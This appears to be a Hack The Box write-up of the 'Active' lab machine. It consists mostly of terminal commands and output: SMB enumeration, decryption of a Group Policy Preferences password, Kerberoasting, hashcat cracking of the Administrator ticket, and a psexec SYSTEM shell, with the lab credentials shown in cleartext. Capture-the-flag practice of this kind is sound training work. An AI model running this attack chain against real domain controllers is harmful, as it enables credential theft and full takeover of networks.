nmap -sVC 10.10.11.106 -Pn Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-01 11:06 CET Stats:…

HTB – Active
──(root💀kali)-[/home/chris]
└─# nmap -sVC 10.10.10.100
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-19 07:39 CET
Stats: 0:01:02 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 86.92% done; ETC: 07:40 (0:00:09 remaining)
Stats: 0:03:07 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 99.42% done; ETC: 07:42 (0:00:01 remaining)
Stats: 0:06:53 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 60.00% done; ETC: 07:46 (0:00:34 remaining)
Nmap scan report for 10.10.10.100
Host is up (0.086s latency).
Not shown: 976 closed tcp ports (reset)
PORT STATE SERVICE VERSION
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-03-19 06:45:39Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
720/tcp filtered unknown
1046/tcp filtered wfremotertm
1075/tcp filtered rdrmshc
1658/tcp filtered sixnetudr
2006/tcp filtered invokator
3261/tcp filtered winshadow
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3351/tcp filtered btrieve
5431/tcp filtered park-agent
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
65000/tcp filtered unknown
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_smb2-security-mode: SMB: Couldn't find a NetBIOS name that works for the server. Sorry!
|_smb2-time: ERROR: Script execution failed (use -d to debug)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 440.43 seconds
enumerate more, get as much information as possible
┌──(root💀kali)-[/home/chris]
└─# enum4linux -a 10.10.10.100
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sat Mar 19 08:08:50 2022
==========================
| Target Information |
==========================
Target ........... 10.10.10.100
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
====================================================
| Enumerating Workgroup/Domain on 10.10.10.100 |
====================================================
[E] Can't find workgroup/domain
============================================
| Nbtstat Information for 10.10.10.100 |
============================================
Looking up status of 10.10.10.100
No reply from 10.10.10.100
=====================================
| Session Check on 10.10.10.100 |
=====================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 437.
[+] Server 10.10.10.100 allows sessions using username '', password ''
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 451.
[+] Got domain/workgroup name:
===========================================
| Getting domain SID for 10.10.10.100 |
===========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 359.
Could not initialise lsarpc. Error was NT_STATUS_ACCESS_DENIED
[+] Can't determine if host is part of domain or part of a workgroup
======================================
| OS information on 10.10.10.100 |
======================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 458.
Use of uninitialized value $os_info in concatenation (.) or string at ./enum4linux.pl line 464.
[+] Got OS info for 10.10.10.100 from smbclient:
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 467.
[+] Got OS info for 10.10.10.100 from srvinfo:
10.10.10.100 Wk Sv PDC Tim NT Domain Controller
platform_id : 500
os version : 6.1
server type : 0x80102b
=============================
| Users on 10.10.10.100 |
=============================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 866.
[E] Couldn't find users using querydispinfo: NT_STATUS_ACCESS_DENIED
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 881.
[E] Couldn't find users using enumdomusers: NT_STATUS_ACCESS_DENIED
=========================================
| Share Enumeration on 10.10.10.100 |
=========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 640.
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on 10.10.10.100
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 654.
//10.10.10.100/ADMIN$ Mapping: DENIED, Listing: N/A
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 654.
//10.10.10.100/C$ Mapping: DENIED, Listing: N/A
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 654.
//10.10.10.100/IPC$ Mapping: OK Listing: DENIED
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 654.
//10.10.10.100/NETLOGON Mapping: DENIED, Listing: N/A
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 654.
//10.10.10.100/Replication Mapping: OK, Listing: OK
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 654.
//10.10.10.100/SYSVOL Mapping: DENIED, Listing: N/A
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 654.
//10.10.10.100/Users Mapping: DENIED, Listing: N/A
====================================================
| Password Policy Information for 10.10.10.100 |
====================================================
[E] Unexpected error from polenum:
[+] Attaching to 10.10.10.100 using a NULL share
[+] Trying protocol 139/SMB...
[!] Protocol failed: Cannot request session (Called Name:10.10.10.100)
[+] Trying protocol 445/SMB...
[!] Protocol failed: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 501.
[E] Failed to get password policy with rpcclient
==============================
| Groups on 10.10.10.100 |
==============================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 542.
[+] Getting builtin groups:
[+] Getting builtin group memberships:
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 542.
[+] Getting local groups:
[+] Getting local group memberships:
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 593.
[+] Getting domain groups:
[+] Getting domain group memberships:
=======================================================================
| Users on 10.10.10.100 via RID cycling (RIDS: 500-550,1000-1050) |
=======================================================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 710.
[E] Couldn't get SID: NT_STATUS_ACCESS_DENIED. RID cycling not possible.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 742.
=============================================
| Getting printer info for 10.10.10.100 |
=============================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 991.
Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
enum4linux complete on Sat Mar 19 08:09:38 2022
only good information i got until now is the read access to the „Replication“ folder on the DC, try to query the file system with smbclient.
after looking for files with informations you can copy the Groups.xml with „get Groups.xml“

──(root💀kali)-[/home/chris]
└─# cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
If there is a new Group Policy Preference is created an XML is automaticly created in the sysvol folder. microsoft leaked the AES key a while ago.
┌──(root💀kali)-[/home/chris]
└─# gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
GPPstillStandingStrong2k18now we have a user and a password, let’s try to get more informations, with the read only on Users we can get the user flag.
┌──(root💀kali)-[/home/chris]
└─# smbmap -H 10.10.10.100 -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18 130 ⨯
[+] IP: 10.10.10.100:445 Name: 10.10.10.100
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
Replication READ ONLY
SYSVOL READ ONLY Logon server share
Users READ ONLY
with GetUsersSPNs.py we try to get a list of usernames and get a ticket from the dc.

We succesfuly get the Administrator account and the ticket. Now we need hashcat to decrypt.
──(root💀kali)-[/home/chris]
└─# hashcat -m 13100 -a 0 active.htb /home/chris/Desktop/rockyou.txt 130 ⨯
hashcat (v6.2.5) starting
OpenCL API (OpenCL 2.0 pocl 1.8 Linux, None+Asserts, RELOC, LLVM 11.1.0, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=====================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i9-10850K CPU @ 3.60GHz, 2875/5815 MB (1024 MB allocatable), 1MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache built:
* Filename..: /home/chris/Desktop/rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 1 sec
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$9ffa0a7a089e4072722dada9fafddebf$63ba06e2d3655dd1b5d2accb2cdd7c4a3a5ea97e77b33a2f06c30daf04b83c0f719b7621dbc2e05acec19fe681901c6c61d2bc99636044a8501f6da5531ac0beadcd343d29cdcd4fdcb0884a68b2807f41a1586a884051f7c396a7b1d3217dadf5a7a4466afe0b3eab2d96a17ea6b6759c6033aea58c90dcd327eed446a86bf9e7fb7d258de44baf583c987517f5a814d64069ade00724bba622c57f54a50e01fbfc47abdbb8a894e7e919ebb2b350d894d100f41dcf87b54b654d3b08f7c06e068c80f2ab130f6a9aa6822d144019309f8597ffbc70db26c5ac784418901b184c5c963edb44eaa9e89b730655783da2dcebee2c77b8dce3c17d298d45095ed08befef8aee92965d4304dbcd081a122af8bff5abf8a73e57c1e7061d489f9a687604d8615cac89b1f33aae7d7d39a5ed0dfb63bad6302427df4d1461aa1dd7ee35b9249fe1ff756b992ea88b9f78dd18726de17e976233fd084454d0cb723148fdbf1a193586b840d97b0e57433491ea3bc4e4558f7cb41f39aa32f341358bf184111d8ef954796665ba6f3466ce1d1ce70c97d8cf2c5bf66438f01abb29c8c6e71a0cb3deee2a7e83fef202b6df4a5c609258f7d69a12c68c21437fd2d3de7a4dfe495bf46a1d279509367bc1a9cc77ec096f21a5e612c7cdc70c931ab73908ddd9f431792c0b3d7dc9028b490cfe5bedf3bdbb728c17135e94715015892409f92f1e49612281aff106bd704346938b5ccc6f535d6f300b04e03d9c5a34919b0b79366ea923bf4c8f42af2bae47f8603a8c5ded0f820b4286f9e7472d61b5955cd25e0424ba7ca5a57b8da0d3dc20c7edd6d08a60d33fea4813accdf63119d327b72b71c25a2932cd09866518562940d56aaaadef03199e66d5537391a56c04ebdbe76c5c3c1b7b2f6d6da5e1111357a456e387246a17152d71ce0b5c8b139edb7ff54838a050ad7fac09003238d2076c72f885b7ee59ab1a604aec94df68d883e35acde04fbded1f32311e55f491ffd0f868028dfcbfdb8087ea6704557f5ee81cc2d475c3839c62e301821ff9196d08ab497d6856dcfdd77f358e67f55094ea0ee83dfd34b87b72acbd9758633dbc2dfbc3bcb08b5f3b1ef2d62f2da2e19e3c259af57f93e295fcfc9f993ef9bec020a5b0d6235507c71346497bbac675c68b336d28c6071d2e5923a08f557e6103b706472a2f8c810e9174891814bb445157653ee40f309dd1c4e15ff72d3accf790e5622f57d6a3bfd912:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...bfd912
Time.Started.....: Sat Mar 19 09:09:14 2022 (15 secs)
Time.Estimated...: Sat Mar 19 09:09:29 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/chris/Desktop/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 680.1 kH/s (0.69ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10537472/14344384 (73.46%)
Rejected.........: 0/10537472 (0.00%)
Restore.Point....: 10536960/14344384 (73.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Tiffany93 -> Tiana8*
Hardware.Mon.#1..: Util:100%
Started: Sat Mar 19 09:08:48 2022
Stopped: Sat Mar 19 09:09:31 2022
now we have the cleartext password for administrator, run psexec and get the root flag.
┌──(root💀kali)-[/home/chris]
└─# psexec.py active.htb/administrator@10.10.10.100
Impacket v0.9.23.dev1+20210430.172829.91902eaf - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file XMXtOleb.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service zCxD on 10.10.10.100.....
[*] Starting service zCxD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
